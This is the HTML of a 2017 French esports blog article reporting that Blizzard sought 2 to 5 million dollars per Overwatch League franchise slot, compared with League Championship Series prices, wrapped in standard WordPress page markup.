								<a href="https://eunivers.net/2017/03/overwatch-league-5-millions-dollars/#respond">Pas de commentaires</a>															</div>
							<div class="post-content">
								<p><em>Selon un rapport du SportsBusiness Journal, Blizzard Entertainment essaie d&rsquo;obtenir un minimum de 2 millions de dollars pour un spot dans sa prochaine Overwatch League.</em></p>
<p><img data-recalc-dims="1" src="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/03/Overwatch_league-800x450.jpg?resize=800%2C450" data-lazy-src="https://i0.wp.com/eunivers.net/wp-content/plugins/lazy-load/images/1x1.trans.gif?ssl=1" fetchpriority="high" decoding="async" data-attachment-id="6003" data-permalink="https://eunivers.net/2017/03/overwatch-league-5-millions-dollars/overwatch_league/" data-orig-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/03/Overwatch_league.jpg?fit=1280%2C720&amp;ssl=1" data-orig-size="1280,720" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Overwatch_league" data-image-description data-image-caption data-medium-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/03/Overwatch_league.jpg?fit=800%2C450&amp;ssl=1" data-large-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/03/Overwatch_league.jpg?fit=1280%2C720&amp;ssl=1" class="size-medium wp-image-6003 aligncenter" alt="Overwatch" width="800" height="450" srcset="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/03/Overwatch_league.jpg?resize=800%2C450&amp;ssl=1 800w, https://i0.wp.com/eunivers.net/wp-content/uploads/2017/03/Overwatch_league.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/eunivers.net/wp-content/uploads/2017/03/Overwatch_league.jpg?resize=222%2C125&amp;ssl=1 222w, https://i0.wp.com/eunivers.net/wp-content/uploads/2017/03/Overwatch_league.jpg?w=1280&amp;ssl=1 1280w" sizes="(max-width: 800px) 100vw, 800px"><noscript><img data-recalc-dims="1" fetchpriority="high" decoding="async" data-attachment-id="6003" data-permalink="https://eunivers.net/2017/03/overwatch-league-5-millions-dollars/overwatch_league/" data-orig-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/03/Overwatch_league.jpg?fit=1280%2C720&amp;ssl=1" data-orig-size="1280,720" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Overwatch_league" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/03/Overwatch_league.jpg?fit=800%2C450&amp;ssl=1" data-large-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/03/Overwatch_league.jpg?fit=1280%2C720&amp;ssl=1" class="size-medium wp-image-6003 aligncenter" src="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/03/Overwatch_league-800x450.jpg?resize=800%2C450" alt="Overwatch" width="800" height="450" srcset="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/03/Overwatch_league.jpg?resize=800%2C450&amp;ssl=1 800w, https://i0.wp.com/eunivers.net/wp-content/uploads/2017/03/Overwatch_league.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/eunivers.net/wp-content/uploads/2017/03/Overwatch_league.jpg?resize=222%2C125&amp;ssl=1 222w, https://i0.wp.com/eunivers.net/wp-content/uploads/2017/03/Overwatch_league.jpg?w=1280&amp;ssl=1 1280w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></p>
<p>&nbsp;</p>
<p>Les spots de l&rsquo;Overwatch League, dont le lancement est prévu en septembre, valent entre <strong>2 et 5 millions de dollars</strong>. Ce montant pouvant être triplé pour des villes comme Los Angeles.</p>
<p>&nbsp;</p>
<h2>Un rapprochement auprès des franchises sportives</h2>
<p>Les nouvelles arrivent après que Blizzard et son équipe, dirigée par <strong>Nate Nanzer</strong> &#8211; Directeur eSports Overwatch, ait commencé à approcher des propriétaires d&rsquo;équipes esport. En effet, Blizzard a tout intérêt à courtiser des franchises déjà géolocalisées. Comme ce peut être le cas auprès des propriétaires de la <strong>NBA</strong>, <strong>NFL</strong> ou <strong>MLB</strong>.</p>
<p>Blizzard avait annoncé ses plans lors de la BlizzCon 2016 et voulait créer une ligue similaire aux ligues sportives professionnelles. De nombreuses équipes ont montré leur intérêt à participer à cette ligue. Certaines ont même relocalisé leurs équipes vers des grandes villes.</p>
<p>&nbsp;</p>
<h3><a href="https://eunivers.net/2016/09/76ers-acquiere-dignitas-apex/" target="_blank">Les Philadelphia 76ers acquièrent les équipes Dignitas et Apex</a></h3>
<p>&nbsp;</p>
<h2>Un montant démesuré ?</h2>
<p>Toutefois,  si l&rsquo;on compare à d&rsquo;autres ligues esport, un spot pour l&rsquo;Overwatch League (rappel : 2 à 5 millions de dollars pouvant atteindre les 15 millions) est bien plus élevé. Bien que Riot ne propose pas de « franchisage », le spot le plus cher pour la League Championship Series était de <strong>1,8 millions de dollars</strong>. Lorsque Wesley Edens, co-propriétaire des <strong>Bucks de Milwaukee</strong> acquis la place de <strong>Cloud9</strong> en décembre dernier.</p>
<p>&nbsp;</p>
<p><em>Blizzard aurait-il les yeux plus gros que le ventre ?</em></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Share this :</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-6002" class="share-facebook sd-button share-icon" href="https://eunivers.net/2017/03/overwatch-league-5-millions-dollars/?share=facebook" target="_blank" title="Cliquez pour partager sur Facebook" ><span>Facebook</span></a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer" data-shared="sharing-twitter-6002" class="share-twitter sd-button share-icon" href="https://eunivers.net/2017/03/overwatch-league-5-millions-dollars/?share=twitter" target="_blank" title="Cliquez pour partager sur Twitter" ><span>Twitter</span></a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer" data-shared="" class="share-tumblr sd-button share-icon" href="https://eunivers.net/2017/03/overwatch-league-5-millions-dollars/?share=tumblr" target="_blank" title="Cliquez pour partager sur Tumblr" ><span>Tumblr</span></a></li><li class="share-pinterest"><a rel="nofollow noopener noreferrer" data-shared="sharing-pinterest-6002" class="share-pinterest sd-button share-icon" href="https://eunivers.net/2017/03/overwatch-league-5-millions-dollars/?share=pinterest" target="_blank" title="Cliquez pour partager sur Pinterest" ><span>Pinterest</span></a></li><li class="share-pocket"><a rel="nofollow noopener noreferrer" data-shared="" class="share-pocket sd-button share-icon" href="https://eunivers.net/2017/03/overwatch-league-5-millions-dollars/?share=pocket" target="_blank" title="Cliquez pour partager sur Pocket" ><span>Pocket</span></a></li><li class="share-end"></li></ul></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-107876490-6002-696cf7b91d5e1' data-src='https://widgets.wp.com/likes/?ver=14.5#blog_id=107876490&amp;post_id=6002&amp;origin=eunivers.net&amp;obj_id=107876490-6002-696cf7b91d5e1' data-name='like-post-frame-107876490-6002-696cf7b91d5e1' data-title='Aimer ou rebloguer'><h3 class="sd-title">J’aime ça :</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>J’aime</span></span> <span class="loading">chargement&hellip;</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
<div class="wp-block-group has-border-color" style="border-style:none;border-width:0px;margin-top:32px;margin-bottom:32px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
	
	<hr class="wp-block-separator has-alpha-channel-opacity is-style-wide" style="margin-bottom:24px"/>
	

	
	<h3 class="wp-block-heading has-text-align-center" style="margin-top:4px;margin-bottom:10px">En savoir plus sur eunivers</h3>
	

	
	<p class="has-text-align-center" style="margin-top:10px;margin-bottom:10px;font-size:15px">Subscribe to get the latest posts sent to your email.</p>
	

	
	<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-container-core-group-is-layout-bcfe9290 wp-block-group-is-layout-constrained">
			<div class="wp-block-jetpack-subscriptions__supports-newline wp-block-jetpack-subscriptions">
		<div class="wp-block-jetpack-subscriptions__container is-not-subscriber">
							<form
					action="https://wordpress.com/email-subscriptions"
					method="post"
					accept-charset="utf-8"
					data-blog="107876490"
					data-post_access_level="everybody"
					data-subscriber_email=""
					id="subscribe-blog"
				>
					<div class="wp-block-jetpack-subscriptions__form-elements">
												<p id="subscribe-email">
							<label
								id="subscribe-field-label"
								for="subscribe-field"
								class="screen-reader-text"
							>
								Saisissez votre adresse e-mail…							</label>
							<input
									required="required"
									type="email"
									name="email"
									class="no-border-radius "
									style="font-size: 16px;padding: 15px 23px 15px 23px;border-radius: 0px;border-width: 1px;"
									placeholder="Saisissez votre adresse e-mail…"
									value=""
									id="subscribe-field"
									title="Veuillez remplir ce champ."
								/>						</p>
												<p id="subscribe-submit"
													>
							<input type="hidden" name="action" value="subscribe"/>
							<input type="hidden" name="blog_id" value="107876490"/>
							<input type="hidden" name="source" value="https://eunivers.net/2017/03/overwatch-league-5-millions-dollars/"/>
							<input type="hidden" name="sub-type" value="subscribe-block"/>
							<input type="hidden" name="app_source" value="subscribe-block-post-end"/>
							<input type="hidden" name="redirect_fragment" value="subscribe-blog"/>
							<input type="hidden" name="lang" value="fr_FR"/>
							<input type="hidden" id="_wpnonce" name="_wpnonce" value="c7da27fbf6" /><input type="hidden" name="_wp_http_referer" value="/2017/03/overwatch-league-5-millions-dollars/" /><input type="hidden" name="post_id" value="6002"/>							<button type="submit"
																	class="wp-block-button__link no-border-radius"
																									style="font-size: 16px;padding: 15px 23px 15px 23px;margin: 0; margin-left: 10px;border-radius: 0px;border-width: 1px;"
																name="jetpack_subscriptions_widget"
							>
								Abonnez-vous							</button>
						</p>
					</div>
				</form>
								</div>
	</div>
	
	</div></div>
	
</div></div>
								<!-- Activation ACF -->
																																<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Articles similaires</em></h3>
</div>							</div>
							<div class="post-footer">
								<!--<h3 class="titreRp">Articles similaire</h3><ul class="similaireListe">					<li><a href="https://eunivers.net/2018/11/esport-discipline-jeux-asie-sud-est/" rel="bookmark" title="L&rsquo;esport : discipline aux Jeux d&rsquo;Asie du Sud-Est">L&rsquo;esport : discipline aux Jeux d&rsquo;Asie du Sud-Est</a></li>
									<li><a href="https://eunivers.net/2018/03/playoffs-lcs-eu-quarts-de-finale/" rel="bookmark" title="Compte rendu des Quarts de finale des Playoffs LCS Europe">Compte rendu des Quarts de finale des Playoffs LCS Europe</a></li>
									<li><a href="https://eunivers.net/2018/02/pause-lck-point-competition/" rel="bookmark" title="Pause des LCK, le point sur la compétition">Pause des LCK, le point sur la compétition</a></li>
									<li><a href="https://eunivers.net/2018/02/lcs-eu-resume-de-troisieme-semaine/" rel="bookmark" title="LCS EU 2018 : Résumé de la troisième semaine du spring split.">LCS EU 2018 : Résumé de la troisième semaine du spring split.</a></li>
									<li><a href="https://eunivers.net/2018/01/canal-j-lance-eswc-kids/" rel="bookmark" title="Canal J lance l&rsquo;ESWC Kids, une émission esport">Canal J lance l&rsquo;ESWC Kids, une émission esport</a></li>
				</ul>-->
<div id="comments">
				
		<div id="respond" class="comment-respond">
			<h3 id="reply-title" class="comment-reply-title">Laisser un commentaire<small><a rel="nofollow" id="cancel-comment-reply-link" href="/2017/03/overwatch-league-5-millions-dollars/#respond" style="display:none;">Annuler la réponse.</a></small></h3>			<form id="commentform" class="comment-form">
				<iframe
					title="Formulaire de commentaire"
					src="https://jetpack.wordpress.com/jetpack-comment/?blogid=107876490&#038;postid=6002&#038;comment_registration=0&#038;require_name_email=1&#038;stc_enabled=1&#038;stb_enabled=1&#038;show_avatars=1&#038;avatar_default=mystery&#038;greeting=Laisser+un+commentaire&#038;jetpack_comments_nonce=00c06d0238&#038;greeting_reply=R%C3%A9pondre+%C3%A0+%25s&#038;color_scheme=light&#038;lang=fr_FR&#038;jetpack_version=14.5&#038;iframe_unique_id=1&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;is_current_user_subscribed=0&#038;token_key=%3Bnormal%3B&#038;sig=660d65579ac1f20e895cbe95808b6e2c7f919331#parent=https%3A%2F%2Feunivers.net%2F2017%2F03%2Foverwatch-league-5-millions-dollars%2F"
											name="jetpack_remote_comment"
						style="width:100%; height: 430px; border:0;"
										class="jetpack_remote_comment"
					id="jetpack_remote_comment"
					sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"
				>
									</iframe>
									<!--[if !IE]><!-->
					
					<!--<![endif]-->
							</form>
		</div>

		
		<input type="hidden" name="comment_parent" id="comment_parent" value="" />

		<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p></div><!-- #comments -->							</div>
						</div>
											<div class="navigation">
							<div class="alignleft">&laquo; <a href="https://eunivers.net/2017/03/twitter-sassocie-a-esl-dreamhack/" rel="prev">Twitter s&rsquo;associe à ESL et Dreamhack pour diffuser des tournois esport en direct</a></div>
							<div class="alignright"><a href="https://eunivers.net/2017/03/olympique-lyonnais-equipe-esport-chine/" rel="next">L&rsquo;Olympique Lyonnais lance une équipe esport en Chine</a> &raquo;</div>
						</div>
									</div><!-- #content-post -->
			<ul id="sidebar" class="widget-area" role="complementary">
			<li id="author-info">
			<h3 class="widget-title">Auteur</h3>
			<a href="https://eunivers.net/author/ravenna/" title="Articles par Ravenna" rel="author">Ravenna</a>			<div id="author-avatar">
				<img src="https://eunivers.net/wp-content/plugins/lazy-load/images/1x1.trans.gif" data-lazy-src="https://secure.gravatar.com/avatar/e5c8df89fbe85f0c36ab27ec0c7f7674c6fce5283c634041764b10350c1a4d21?s=96&#038;d=mm&#038;r=g" alt srcset="https://secure.gravatar.com/avatar/e5c8df89fbe85f0c36ab27ec0c7f7674c6fce5283c634041764b10350c1a4d21?s=192&#038;d=mm&#038;r=g 2x" class="avatar avatar-96 photo" height="96" width="96" loading="lazy" decoding="async"><noscript><img alt='' src='https://secure.gravatar.com/avatar/e5c8df89fbe85f0c36ab27ec0c7f7674c6fce5283c634041764b10350c1a4d21?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e5c8df89fbe85f0c36ab27ec0c7f7674c6fce5283c634041764b10350c1a4d21?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></noscript>			</div><!-- #author-avatar -->
			<p id="author-description">
				Casual gameuse, j'adore écrire sur ce qui touche au business de l'esport mais pas que... Parfois je m'aventure même dans le JV, si si !			</p><!-- #author-description	-->
		</li><!-- #author-info -->
		<ul class="shareLink">
		<li class="rss"><a href="http://www.eunivers.net/feed/" title="Flux Rss">Rss</a></li>
		<li class="tw"><a href="http://twitter.com/eunivers_" title="Le Twitter">Twitter</a></li>
		<li class="fb"><a href="http://facebook.com//pages/eunivers/274266072603141" title="Le Facebook">Facebook</a></li>
	</ul>
			<li id="archives" class="widget">
			<h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://eunivers.net/2020/08/'>août 2020</a></li>
	<li><a href='https://eunivers.net/2018/11/'>novembre 2018</a></li>
	<li><a href='https://eunivers.net/2018/04/'>avril 2018</a></li>
	<li><a href='https://eunivers.net/2018/03/'>mars 2018</a></li>
	<li><a href='https://eunivers.net/2018/02/'>février 2018</a></li>
	<li><a href='https://eunivers.net/2018/01/'>janvier 2018</a></li>
	<li><a href='https://eunivers.net/2017/11/'>novembre 2017</a></li>
	<li><a href='https://eunivers.net/2017/10/'>octobre 2017</a></li>
	<li><a href='https://eunivers.net/2017/09/'>septembre 2017</a></li>
	<li><a href='https://eunivers.net/2017/08/'>août 2017</a></li>
	<li><a href='https://eunivers.net/2017/07/'>juillet 2017</a></li>
	<li><a href='https://eunivers.net/2017/06/'>juin 2017</a></li>
	<li><a href='https://eunivers.net/2017/05/'>mai 2017</a></li>
	<li><a href='https://eunivers.net/2017/04/'>avril 2017</a></li>
	<li><a href='https://eunivers.net/2017/03/'>mars 2017</a></li>
	<li><a href='https://eunivers.net/2017/02/'>février 2017</a></li>
	<li><a href='https://eunivers.net/2017/01/'>janvier 2017</a></li>
	<li><a href='https://eunivers.net/2016/12/'>décembre 2016</a></li>
	<li><a href='https://eunivers.net/2016/11/'>novembre 2016</a></li>
	<li><a href='https://eunivers.net/2016/10/'>octobre 2016</a></li>
	<li><a href='https://eunivers.net/2016/09/'>septembre 2016</a></li>
	<li><a href='https://eunivers.net/2016/08/'>août 2016</a></li>
	<li><a href='https://eunivers.net/2015/02/'>février 2015</a></li>
	<li><a href='https://eunivers.net/2013/09/'>septembre 2013</a></li>
	<li><a href='https://eunivers.net/2012/11/'>novembre 2012</a></li>
	<li><a href='https://eunivers.net/2012/07/'>juillet 2012</a></li>
	<li><a href='https://eunivers.net/2012/06/'>juin 2012</a></li>
	<li><a href='https://eunivers.net/2012/05/'>mai 2012</a></li>
	<li><a href='https://eunivers.net/2012/04/'>avril 2012</a></li>
	<li><a href='https://eunivers.net/2012/03/'>mars 2012</a></li>
	<li><a href='https://eunivers.net/2012/02/'>février 2012</a></li>
	<li><a href='https://eunivers.net/2012/01/'>janvier 2012</a></li>
	<li><a href='https://eunivers.net/2011/12/'>décembre 2011</a></li>
	<li><a href='https://eunivers.net/2011/11/'>novembre 2011</a></li>
	<li><a href='https://eunivers.net/2011/10/'>octobre 2011</a></li>
	<li><a href='https://eunivers.net/2011/09/'>septembre 2011</a></li>
	<li><a href='https://eunivers.net/2011/08/'>août 2011</a></li>
	<li><a href='https://eunivers.net/2011/07/'>juillet 2011</a></li>
	<li><a href='https://eunivers.net/2011/06/'>juin 2011</a></li>
	<li><a href='https://eunivers.net/2011/05/'>mai 2011</a></li>
	<li><a href='https://eunivers.net/2011/03/'>mars 2011</a></li>
	<li><a href='https://eunivers.net/2011/02/'>février 2011</a></li>
	<li><a href='https://eunivers.net/2010/12/'>décembre 2010</a></li>
	<li><a href='https://eunivers.net/2010/08/'>août 2010</a></li>
			</ul>
		</li>
		<li id="meta" class="widget">
		<h3 class="widget-title">Membre</h3>
					<form name="loginform" id="loginform" action="https://eunivers.net/wp-login.php" method="post"><p class="login-username">
				<label for="user_login">Identifiant ou adresse e-mail</label>
				<input type="text" name="log" id="user_login" autocomplete="username" class="input" value="" size="20" />
			</p><p class="login-password">
				<label for="user_pass">Mot de passe</label>
				<input type="password" name="pwd" id="user_pass" autocomplete="current-password" spellcheck="false" class="input" value="" size="20" />
			</p><p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Se souvenir de moi</label></p><p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Se connecter" />
				<input type="hidden" name="redirect_to" value="https://eunivers.net/2017/03/overwatch-league-5-millions-dollars/" />
			</p></form>			</li>
</ul><!-- #sidebar .widget-area -->		</div><!-- #content -->
	</div>
		<div id="subFooter">
			<ul id="footer">
				<li id="block-3" class="widget widget_block">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:66.66%"><div class="widget widget_archive"><h2 class="widgettitle">Archives</h2>
			<ul>
					<li><a href='https://eunivers.net/2020/08/'>août 2020</a>&nbsp;(1)</li>
	<li><a href='https://eunivers.net/2018/11/'>novembre 2018</a>&nbsp;(1)</li>
	<li><a href='https://eunivers.net/2018/04/'>avril 2018</a>&nbsp;(1)</li>
	<li><a href='https://eunivers.net/2018/03/'>mars 2018</a>&nbsp;(1)</li>
	<li><a href='https://eunivers.net/2018/02/'>février 2018</a>&nbsp;(2)</li>
	<li><a href='https://eunivers.net/2018/01/'>janvier 2018</a>&nbsp;(2)</li>
	<li><a href='https://eunivers.net/2017/11/'>novembre 2017</a>&nbsp;(3)</li>
	<li><a href='https://eunivers.net/2017/10/'>octobre 2017</a>&nbsp;(6)</li>
	<li><a href='https://eunivers.net/2017/09/'>septembre 2017</a>&nbsp;(16)</li>
	<li><a href='https://eunivers.net/2017/08/'>août 2017</a>&nbsp;(8)</li>
	<li><a href='https://eunivers.net/2017/07/'>juillet 2017</a>&nbsp;(9)</li>
	<li><a href='https://eunivers.net/2017/06/'>juin 2017</a>&nbsp;(23)</li>
	<li><a href='https://eunivers.net/2017/05/'>mai 2017</a>&nbsp;(16)</li>
	<li><a href='https://eunivers.net/2017/04/'>avril 2017</a>&nbsp;(10)</li>
	<li><a href='https://eunivers.net/2017/03/'>mars 2017</a>&nbsp;(30)</li>
	<li><a href='https://eunivers.net/2017/02/'>février 2017</a>&nbsp;(20)</li>
	<li><a href='https://eunivers.net/2017/01/'>janvier 2017</a>&nbsp;(3)</li>
	<li><a href='https://eunivers.net/2016/12/'>décembre 2016</a>&nbsp;(6)</li>
	<li><a href='https://eunivers.net/2016/11/'>novembre 2016</a>&nbsp;(6)</li>
	<li><a href='https://eunivers.net/2016/10/'>octobre 2016</a>&nbsp;(12)</li>
	<li><a href='https://eunivers.net/2016/09/'>septembre 2016</a>&nbsp;(15)</li>
	<li><a href='https://eunivers.net/2016/08/'>août 2016</a>&nbsp;(16)</li>
	<li><a href='https://eunivers.net/2015/02/'>février 2015</a>&nbsp;(1)</li>
	<li><a href='https://eunivers.net/2013/09/'>septembre 2013</a>&nbsp;(1)</li>
	<li><a href='https://eunivers.net/2012/11/'>novembre 2012</a>&nbsp;(1)</li>
	<li><a href='https://eunivers.net/2012/07/'>juillet 2012</a>&nbsp;(4)</li>
	<li><a href='https://eunivers.net/2012/06/'>juin 2012</a>&nbsp;(4)</li>
	<li><a href='https://eunivers.net/2012/05/'>mai 2012</a>&nbsp;(3)</li>
	<li><a href='https://eunivers.net/2012/04/'>avril 2012</a>&nbsp;(2)</li>
	<li><a href='https://eunivers.net/2012/03/'>mars 2012</a>&nbsp;(2)</li>
	<li><a href='https://eunivers.net/2012/02/'>février 2012</a>&nbsp;(3)</li>
	<li><a href='https://eunivers.net/2012/01/'>janvier 2012</a>&nbsp;(3)</li>
	<li><a href='https://eunivers.net/2011/12/'>décembre 2011</a>&nbsp;(6)</li>
	<li><a href='https://eunivers.net/2011/11/'>novembre 2011</a>&nbsp;(7)</li>
	<li><a href='https://eunivers.net/2011/10/'>octobre 2011</a>&nbsp;(10)</li>
	<li><a href='https://eunivers.net/2011/09/'>septembre 2011</a>&nbsp;(15)</li>
	<li><a href='https://eunivers.net/2011/08/'>août 2011</a>&nbsp;(21)</li>
	<li><a href='https://eunivers.net/2011/07/'>juillet 2011</a>&nbsp;(15)</li>
	<li><a href='https://eunivers.net/2011/06/'>juin 2011</a>&nbsp;(12)</li>
	<li><a href='https://eunivers.net/2011/05/'>mai 2011</a>&nbsp;(11)</li>
	<li><a href='https://eunivers.net/2011/03/'>mars 2011</a>&nbsp;(1)</li>
	<li><a href='https://eunivers.net/2011/02/'>février 2011</a>&nbsp;(1)</li>
	<li><a href='https://eunivers.net/2010/12/'>décembre 2010</a>&nbsp;(1)</li>
	<li><a href='https://eunivers.net/2010/08/'>août 2010</a>&nbsp;(1)</li>
			</ul>

			</div></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:33.33%"><div class="widget widget_categories"><h2 class="widgettitle">Catégories</h2>
			<ul>
					<li class="cat-item cat-item-714"><a href="https://eunivers.net/esport/">eSport</a> (109)
</li>
	<li class="cat-item cat-item-3"><a href="https://eunivers.net/jeux-video/">Jeux Vidéo</a> (141)
<ul class='children'>
	<li class="cat-item cat-item-943"><a href="https://eunivers.net/jeux-video/starcitizen/">Starcitizen</a> (2)
</li>
</ul>
</li>
	<li class="cat-item cat-item-715"><a href="https://eunivers.net/high-tech/">High Tech</a> (16)
</li>
	<li class="cat-item cat-item-8"><a href="https://eunivers.net/pop-culture/">Pop Culture</a> (29)
</li>
	<li class="cat-item cat-item-1"><a href="https://eunivers.net/divers/">Divers</a> (48)
</li>
			</ul>

			</div></div>
</div>
</li><li id="text-7" class="widget widget_text">			<div class="textwidget">
<!-- Responsive 2 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4853465928799871"
     data-ad-slot="3963212045"
     data-ad-format="auto"></ins>
</div>
		</li>			</ul>
			<div id="copyright">
				<p>
					Copyright &#169; 2026 eunivers					moteur <a href="https://wordpress.org/">WordPress</a> thème réalisé par Mandar - 
					<a href="feed:https://eunivers.net/feed/">Articles (RSS)</a> et <a href="feed:https://eunivers.net/comments/feed/">Commentaires (RSS)</a>.
					93 requêtes. 0,120 secondes.
				</p>
			</div>
			
					<div class="jetpack-subscribe-modal">
						<div class="jetpack-subscribe-modal__modal-content">
								
	<div class="wp-block-group has-border-color" style="border-color:#dddddd;border-width:1px;margin-top:0;margin-bottom:0;padding-top:32px;padding-right:32px;padding-bottom:32px;padding-left:32px"><div class="wp-block-group__inner-container is-layout-constrained wp-container-core-group-is-layout-c99f67bc wp-block-group-is-layout-constrained">

	
		<h2 class="wp-block-heading has-text-align-center" style="margin-top:4px;margin-bottom:10px;font-size:26px;font-style:normal;font-weight:600">En savoir plus sur eunivers</h2>
		

		
		<p class='has-text-align-center' style='margin-top:4px;margin-bottom:1em;font-size:15px'>Abonnez-vous pour poursuivre la lecture et avoir accès à l’ensemble des archives.</p>
		

			<div class="wp-block-jetpack-subscriptions__supports-newline is-style-compact wp-block-jetpack-subscriptions">
		<div class="wp-block-jetpack-subscriptions__container is-not-subscriber">
							<form
					action="https://wordpress.com/email-subscriptions"
					method="post"
					accept-charset="utf-8"
					data-blog="107876490"
					data-post_access_level="everybody"
					data-subscriber_email=""
					id="subscribe-blog-2"
				>
					<div class="wp-block-jetpack-subscriptions__form-elements">
												<p id="subscribe-email">
							<label
								id="subscribe-field-2-label"
								for="subscribe-field-2"
								class="screen-reader-text"
							>
								Saisissez votre adresse e-mail…							</label>
							<input
									required="required"
									type="email"
									name="email"
									
									style="font-size: 16px;padding: 15px 23px 15px 23px;border-radius: 50px;border-width: 1px;"
									placeholder="Saisissez votre adresse e-mail…"
									value=""
									id="subscribe-field-2"
									title="Veuillez remplir ce champ."
								/>						</p>
												<p id="subscribe-submit"
													>
							<input type="hidden" name="action" value="subscribe"/>
							<input type="hidden" name="blog_id" value="107876490"/>
							<input type="hidden" name="source" value="https://eunivers.net/2017/03/overwatch-league-5-millions-dollars/"/>
							<input type="hidden" name="sub-type" value="subscribe-block"/>
							<input type="hidden" name="app_source" value="subscribe-modal"/>
							<input type="hidden" name="redirect_fragment" value="subscribe-blog-2"/>
							<input type="hidden" name="lang" value="fr_FR"/>
							<input type="hidden" id="_wpnonce" name="_wpnonce" value="c7da27fbf6" /><input type="hidden" name="_wp_http_referer" value="/2017/03/overwatch-league-5-millions-dollars/" /><input type="hidden" name="post_id" value="6002"/>							<button type="submit"
																	class="wp-block-button__link"
																									style="font-size: 16px;padding: 15px 23px 15px 23px;margin: 0; margin-left: 10px;border-radius: 50px;border-width: 1px;"
																name="jetpack_subscriptions_widget"
							>
								Abonnez-vous							</button>
						</p>
					</div>
				</form>
								</div>
	</div>
	

		
		<p class="has-text-align-center jetpack-subscribe-modal__close" style="margin-top:20px;margin-bottom:0;font-size:14px"><a href="#">Poursuivre la lecture</a></p>
		
	</div></div>
							</div>
					</div>
				<div style="display:none">
			<div class="grofile-hash-map-f8552cae254931c413f0b8e309733506">
		</div>
		</div>
				
				<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper-container jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
